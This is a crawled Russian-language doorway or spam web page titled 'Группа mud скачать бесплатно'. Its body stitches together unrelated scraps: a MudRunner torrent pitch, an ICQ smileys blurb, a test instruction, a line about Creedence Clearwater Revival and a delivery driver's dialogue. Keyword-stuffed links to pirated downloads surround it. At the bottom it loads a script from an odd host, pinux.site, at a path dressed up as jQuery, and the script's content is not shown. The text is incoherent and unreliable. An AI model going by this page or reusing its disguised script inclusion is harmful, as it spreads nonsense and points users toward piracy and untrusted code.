

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-gruppa-mud-skachat-besplatno.html
body_size: 2584
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Группа mud скачать бесплатно - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Группа mud скачать бесплатно</h2>
                            </header>
                            <p>Здесь вы сможете скачать Spintires MudRunner торрент бесплатно со всеми дополнениями от хатаба и проехать по российской местности на мощнейшей технике. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. ICQ Смайлики - скачать бесплатно русскую версию ICQ Смайлики для Windows. ICQ Смайлики - коллекция анимированных эмотиконов (смайликов) для популярного интернет- мессенджера. Прослушайте рассказ. Определите, какие из приведенных ниже утверждений 1-6 соответствуют содержанию текста (1 -True), а какие не соответствуют (2 -False). Creedence Clearwater Revival (рус. Криденс клиэруотер ривайвал; сокращённо CCR, часто Creedence) — американская рок-группа, образовавшаяся в 1967 году и за пять лет существования добившаяся всемирного успеха. С первых дней было сделано все, чтобы построить долгосрочные доверительные отношения с клиентами и профессионалами рынка - дизайнерами и архитекторами. 1 - Оля? Да, я. Доставил последний заказ по списку, замечаний никаких, сейчас перекушу и к пяти подъеду сдавать деньги, хорошо. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-bi-2-devushki-tekst-pesni.html">Би 2 девушки текст песни</a></li>
                                <li><a href="qqt-skachat-pesnyu-gimn-sochi-2014.html">Скачать песню гимн сочи 2014</a></li>
                                <li><a href="qqt-shema-marshruta-51-marshrutki.html">Схема маршрута 51 маршрутки</a></li>
                                <li><a href="qqt-skachat-oil-x.html">Скачать oil x</a></li>
                                <li><a href="qqt-prezentaciya-zhivotnye-solenyh-vodoemov.html">Презентация животные соленых водоемов</a></li>
                                <li><a href="qqt-prezentaciya-risuem-strekozu-poetapno.html">Презентация рисуем стрекозу поэтапно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-tekst-rasputina-proschanie-s-materoy.html">Скачать текст распутина прощание с матерой</a></li>
                                            <li><a href="qqt-skayrim-mody-hd.html">Скайрим моды hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-kniga-legiony-rima-skachat-torrent.html">Книга легионы рима скачать торрент</a></li>
                                            <li><a href="qqt-raspisanie-18-avtobusa-solikamsk.html">Расписание 18 автобуса соликамск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-rusalochka-skachat-igru-na-dendi.html">Русалочка скачать игру на денди</a></li>
                                            <li><a href="qqt-tarkan-albom-skachat.html">Таркан альбом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-prezentaciya-komnatnye-rasteniya-dlya-detskogo-sada.html">Презентация комнатные растения для детского сада</a></li>
                                            <li><a href="qqt-izmenenie-pdf-fayla.html">Изменение pdf файла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
